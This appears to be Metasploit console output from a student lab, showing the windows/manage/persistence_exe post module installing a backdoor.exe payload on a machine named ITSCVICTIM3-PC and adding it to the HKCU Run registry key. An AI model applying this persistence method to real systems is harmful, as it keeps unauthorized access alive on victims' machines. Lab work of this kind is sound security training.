 msf6 post(windows/manage/persistence_exe) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size, extapi_window_enum, extapi_adsi_domain_query, extapi_clipboard_get_data, extapi_clipboard_monitor_dump, extapi_clipboard_monitor_pause, extapi_clipboard_monitor_pur
ge, extapi_clipboard_monitor_resume, extapi_clipboard_monitor_start, extapi_clipboard_monitor_stop, extapi_clipboard_set_data, extapi_ntds_parse, extapi_pageant_send_query, extapi_service_control, extapi_service_enum, extapi_service_qu
ery, extapi_wmi_query
[*] Running module against ITSCVICTIM3-PC
[*] Reading Payload from file /home/itscstudent/Desktop/304/Final/backdoor.exe
[+] Persistent Script written to C:\Users\ITSCVI~1\AppData\Local\Temp\default.exe
[*] Executing script C:\Users\ITSCVI~1\AppData\Local\Temp\default.exe
[+] Agent executed with PID 520
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RQgqKgebOKSI
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RQgqKgebOKSI
[*] Cleanup Meterpreter RC File: /home/itscstudent/.msf4/logs/persistence/ITSCVICTIM3-PC_20211205.4803/ITSCVICTIM3-PC_20211205.4803.rc
[*] Post module execution completed
msf6 post(windows/manage/persistence_exe) >